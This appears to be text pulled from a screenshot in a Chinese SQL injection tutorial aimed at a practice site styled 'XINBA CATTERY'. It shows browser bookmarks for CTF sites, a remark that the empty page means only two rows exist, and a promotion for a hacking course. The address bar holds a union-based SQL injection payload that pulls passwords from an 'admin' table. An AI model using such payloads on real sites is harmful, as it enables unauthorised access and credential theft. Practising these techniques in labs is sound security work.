 rhiq8003.ia.aqlab.cn/?id=1 and 1=2 union select 1,password from admin%20 limit 2,1
手上路 常用网址 Track黑客导航 CTF必备密码编码大全... 与佛论禅密码 - Bugku... 在线工具 - Bugku CTF
首页
辛巴猫舍
XINBA CATTERY
© 2009 掌控者
内容位空，说明只有2条数据
扫码领取网络安全 x 黑客入门教程